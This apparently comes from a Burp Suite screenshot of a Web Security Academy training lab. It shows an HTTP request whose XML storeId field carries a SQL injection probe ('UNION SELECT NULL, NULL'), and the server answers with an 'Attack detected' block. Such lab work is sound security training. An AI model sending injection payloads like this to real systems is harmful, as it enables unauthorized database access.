 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a5f007704a8d56e81313e9f00320032.web-security-academy.net
3 Cookie: session=qkC6Ciw4dec6WEiHsDaqWxLbTqYXjq09
4 Content-Length: 133
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a5f007704a8d56e81313e9f00320032.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a5f007704a8d56e81313e9f00320032.web-security-academy.net/product?productId=3
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
3
</productId>
<storeId>
21 UNION SELECT NULL, NULL
22 </storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"